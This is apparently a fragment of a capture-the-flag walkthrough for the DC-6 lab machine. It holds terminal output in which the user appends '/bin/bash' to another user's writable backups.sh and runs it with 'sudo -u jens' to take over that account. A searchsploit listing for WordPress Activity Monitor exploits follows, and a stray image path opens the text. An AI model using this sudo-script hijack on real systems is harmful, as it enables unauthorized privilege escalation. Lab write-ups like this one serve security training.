 graham@dc-6:/home$ ls
ls
graham  jens  mark  sarah
graham@dc-6:/home$ cd jens
cd jens
graham@dc-6:/home/jens$ echo "/bin/bash" >> backups.sh
echo "/bin/bash" >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$
~/桌面
searchsploit activity monitor
Exploit Title
Remote Denial of Service
Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout
Activity Monitor 20161228 - (Authenticated) Comman
WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Execution
Shellcodes: No Results